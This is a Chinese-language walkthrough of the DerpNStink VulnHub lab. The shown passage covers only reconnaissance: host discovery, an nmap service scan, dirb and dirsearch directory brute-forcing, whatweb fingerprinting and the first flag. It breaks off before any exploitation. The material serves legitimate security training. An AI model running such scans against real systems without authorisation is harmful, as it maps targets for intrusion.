免责声明:本文记录的是 DerpNStink: 1 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/derpnstink/VulnHub2018_DeRPnStiNK.ova描述:
Mr. Derp和Uncle Stinky是两位系统管理员,他们正在创办自己的公司,名为DerpNStink。他们没有雇佣合格专业人士来构建IT环境,而是决定自己拼凑出一个几乎准备上线的系统......
说明:
这是一个基于 Ubuntu 的 boot2root 虚拟机。它在VMware Fusion和VMware Workstation12上测试,使用DHCP设置作为网络接口。它的设计目的是模拟我在OSCP实验室遇到的一些早期机器,也有一些小的意外,但并不复杂。坚持你经典的黑客方法,列举所有内容!
你的目标是远程攻击虚拟机,找到全部4个标记,最终获得完全root权限。别忘了 #tryharder
例如:flag1(AB0BFD73DAAEC7912DCDCA1BA0BA3D05)。不要浪费时间解密旗标中的哈希值,因为它在挑战中除了标识符外没有其他值。
一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:41:ed:3a PCS Systemtechnik GmbH
192.168.5.15 08:00:27:05:7e:73 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.029 seconds (126.17 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-21 03:01 -0500
Nmap scan report for 192.168.5.1
Host is up (0.00015s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00018s latency).
MAC Address: 08:00:27:41:ED:3A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.15
Host is up (0.00022s latency).
MAC Address: 08:00:27:05:7E:73 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.11
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 12.55 seconds
目标IP:192.168.5.152、探测目标IP开放端口
nmap -sV -p- 192.168.5.15┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.15
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-21 03:03 -0500
Nmap scan report for 192.168.5.15
Host is up (0.000093s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
MAC Address: 08:00:27:05:7E:73 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.44 seconds
端口:21、22和803、目录探测
dirb http://192.168.5.15┌──(root㉿kali)-[~]
└─# dirb http://192.168.5.15
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Feb 21 05:32:42 2026
URL_BASE: http://192.168.5.15/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.5.15/ ----
==> DIRECTORY: http://192.168.5.15/css/
+ http://192.168.5.15/index.html (CODE:200|SIZE:1298)
==> DIRECTORY: http://192.168.5.15/javascript/
==> DIRECTORY: http://192.168.5.15/js/
==> DIRECTORY: http://192.168.5.15/php/
+ http://192.168.5.15/robots.txt (CODE:200|SIZE:53)
+ http://192.168.5.15/server-status (CODE:403|SIZE:292)
==> DIRECTORY: http://192.168.5.15/temporary/
==> DIRECTORY: http://192.168.5.15/weblog/
---- Entering directory: http://192.168.5.15/css/ ----
---- Entering directory: http://192.168.5.15/javascript/ ----
==> DIRECTORY: http://192.168.5.15/javascript/jquery/
---- Entering directory: http://192.168.5.15/js/ ----
---- Entering directory: http://192.168.5.15/php/ ----
+ http://192.168.5.15/php/info.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/
---- Entering directory: http://192.168.5.15/temporary/ ----
+ http://192.168.5.15/temporary/index.html (CODE:200|SIZE:12)
---- Entering directory: http://192.168.5.15/weblog/ ----
+ http://192.168.5.15/weblog/index.php (CODE:200|SIZE:15156)
==> DIRECTORY: http://192.168.5.15/weblog/wp-admin/
==> DIRECTORY: http://192.168.5.15/weblog/wp-content/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/
+ http://192.168.5.15/weblog/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://192.168.5.15/javascript/jquery/ ----
+ http://192.168.5.15/javascript/jquery/jquery (CODE:200|SIZE:252879)
+ http://192.168.5.15/javascript/jquery/version (CODE:200|SIZE:5)
---- Entering directory: http://192.168.5.15/php/phpmyadmin/ ----
+ http://192.168.5.15/php/phpmyadmin/favicon.ico (CODE:200|SIZE:18902)
+ http://192.168.5.15/php/phpmyadmin/index.php (CODE:200|SIZE:8265)
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/js/
+ http://192.168.5.15/php/phpmyadmin/libraries (CODE:403|SIZE:303)
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/
+ http://192.168.5.15/php/phpmyadmin/phpinfo.php (CODE:200|SIZE:8267)
+ http://192.168.5.15/php/phpmyadmin/setup (CODE:401|SIZE:458)
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/themes/
---- Entering directory: http://192.168.5.15/weblog/wp-admin/ ----
+ http://192.168.5.15/weblog/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.5.15/weblog/wp-admin/css/
==> DIRECTORY: http://192.168.5.15/weblog/wp-admin/images/
==> DIRECTORY: http://192.168.5.15/weblog/wp-admin/includes/
+ http://192.168.5.15/weblog/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.5.15/weblog/wp-admin/js/
==> DIRECTORY: http://192.168.5.15/weblog/wp-admin/maint/
==> DIRECTORY: http://192.168.5.15/weblog/wp-admin/network/
==> DIRECTORY: http://192.168.5.15/weblog/wp-admin/user/
---- Entering directory: http://192.168.5.15/weblog/wp-content/ ----
+ http://192.168.5.15/weblog/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.5.15/weblog/wp-content/plugins/
==> DIRECTORY: http://192.168.5.15/weblog/wp-content/themes/
==> DIRECTORY: http://192.168.5.15/weblog/wp-content/upgrade/
==> DIRECTORY: http://192.168.5.15/weblog/wp-content/uploads/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/ ----
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/certificates/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/css/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/customize/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/fonts/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/images/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/widgets/
---- Entering directory: http://192.168.5.15/php/phpmyadmin/js/ ----
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/js/jquery/
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/ ----
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/ar/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/bg/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/ca/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/cs/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/da/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/de/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/el/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/es/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/et/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/fi/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/fr/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/gl/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/hi/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/hr/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/hu/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/id/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/it/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/ja/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/ko/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/lt/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/nl/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/pl/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/pt/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/pt_BR/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/ro/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/ru/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/si/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/sk/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/sl/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/sv/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/th/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/tr/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/uk/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/zh_CN/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/locale/zh_TW/
---- Entering directory: http://192.168.5.15/php/phpmyadmin/themes/ ----
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/themes/original/
---- Entering directory: http://192.168.5.15/weblog/wp-admin/css/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-admin/images/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-admin/includes/ ----
+ http://192.168.5.15/weblog/wp-admin/includes/admin.php (CODE:500|SIZE:0)
---- Entering directory: http://192.168.5.15/weblog/wp-admin/js/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-admin/maint/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-admin/network/ ----
+ http://192.168.5.15/weblog/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.5.15/weblog/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.5.15/weblog/wp-admin/user/ ----
+ http://192.168.5.15/weblog/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.5.15/weblog/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.5.15/weblog/wp-content/plugins/ ----
+ http://192.168.5.15/weblog/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.5.15/weblog/wp-content/themes/ ----
+ http://192.168.5.15/weblog/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.5.15/weblog/wp-content/upgrade/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-content/uploads/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/certificates/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/css/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/customize/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/fonts/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/images/ ----
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/images/media/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/images/smilies/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/ ----
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/jquery/
+ http://192.168.5.15/weblog/wp-includes/js/swfobject.js (CODE:200|SIZE:10231)
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/thickbox/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/widgets/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/js/jquery/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/ar/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/bg/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/ca/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/cs/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/da/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/de/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/el/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/es/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/et/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/fi/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/fr/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/gl/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/hi/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/hr/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/hu/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/id/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/it/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/ja/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/ko/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/lt/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/nl/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/pl/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/pt/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/pt_BR/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/ro/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/ru/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/si/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/sk/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/sl/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/sv/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/th/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/tr/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/uk/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/zh_CN/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/locale/zh_TW/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/themes/original/ ----
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/themes/original/css/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/themes/original/img/
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/themes/original/jquery/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/images/media/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/images/smilies/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/jquery/ ----
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/jquery/ui/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/thickbox/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/ ----
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/langs/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/skins/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/themes/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/utils/
---- Entering directory: http://192.168.5.15/php/phpmyadmin/themes/original/css/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/themes/original/img/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/themes/original/jquery/ ----
==> DIRECTORY: http://192.168.5.15/php/phpmyadmin/themes/original/jquery/images/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/jquery/ui/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/langs/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/ ----
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/hr/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/image/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/lists/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/media/
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/wordpress/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/skins/ ----
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/skins/wordpress/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/themes/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/utils/ ----
---- Entering directory: http://192.168.5.15/php/phpmyadmin/themes/original/jquery/images/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/hr/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/image/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/lists/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/media/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/plugins/wordpress/ ----
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/skins/wordpress/ ----
==> DIRECTORY: http://192.168.5.15/weblog/wp-includes/js/tinymce/skins/wordpress/images/
---- Entering directory: http://192.168.5.15/weblog/wp-includes/js/tinymce/skins/wordpress/images/ ----
images/zt
-----------------
END_TIME: Sat Feb 21 05:34:39 2026
DOWNLOADED: 424304 - FOUND: 25
dirsearch -u http://192.168.5.15┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.15
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.15/_26-02-21_03-03-38.txt
Target: http://192.168.5.15/
[03:03:38] Starting:
[03:03:39] 301 - 308B - /js -> http://192.168.5.15/js/
[03:03:39] 403 - 290B - /.ht_wsr.txt
[03:03:39] 403 - 293B - /.htaccess.bak1
[03:03:39] 403 - 293B - /.htaccess.orig
[03:03:39] 403 - 293B - /.htaccess.save
[03:03:39] 403 - 295B - /.htaccess.sample
[03:03:39] 403 - 294B - /.htaccess_extra
[03:03:39] 403 - 293B - /.htaccess_orig
[03:03:39] 403 - 291B - /.htaccess_sc
[03:03:39] 403 - 291B - /.htaccessBAK
[03:03:39] 403 - 292B - /.htaccessOLD2
[03:03:39] 403 - 291B - /.htaccessOLD
[03:03:39] 403 - 283B - /.htm
[03:03:39] 403 - 284B - /.html
[03:03:39] 403 - 293B - /.htpasswd_test
[03:03:39] 403 - 289B - /.htpasswds
[03:03:39] 403 - 290B - /.httr-oauth
[03:03:40] 403 - 283B - /.php
[03:03:40] 403 - 284B - /.php3
[03:03:40] 301 - 309B - /php -> http://192.168.5.15/php/
[03:03:53] 301 - 309B - /css -> http://192.168.5.15/css/
[03:03:58] 301 - 316B - /javascript -> http://192.168.5.15/javascript/
[03:03:59] 403 - 282B - /js/
[03:04:04] 403 - 283B - /php/
[03:04:04] 200 - 3KB - /php/phpmyadmin/
[03:04:08] 200 - 53B - /robots.txt
[03:04:08] 403 - 292B - /server-status
[03:04:08] 403 - 293B - /server-status/
Task Completed4、网页信息收集
whatweb http://192.168.5.15┌──(root㉿kali)-[~]
└─# whatweb http://192.168.5.15
http://192.168.5.15 [200 OK] Apache[2.4.7], Country[RESERVED][ZZ], Google-API[ajax/libs/jquery/1.7.1/jquery.min.js], HTTPServer[Ubuntu Linux][Apache/2.4.7 (Ubuntu)], IP[192.168.5.15], JQuery[1.7.1], Script[text/info,text/javascript], Title[DeRPnStiNK]
二、漏洞利用
0、host配置
192.168.5.15 derpnstink.local
1、访问域名
derpnstink.local
flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166) 
2、访问/weblog/wp-admin/
